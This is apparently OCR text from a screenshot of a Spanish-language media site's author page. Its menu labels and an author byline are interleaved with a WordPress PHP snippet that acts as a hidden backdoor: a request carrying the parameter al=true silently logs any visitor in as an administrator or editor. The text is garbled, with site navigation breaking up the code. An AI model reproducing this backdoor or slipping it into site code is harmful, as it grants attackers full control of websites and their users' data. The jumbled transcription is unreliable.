
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
JESSICA ALONSO
POSTS BY JESSICA ALONSO
658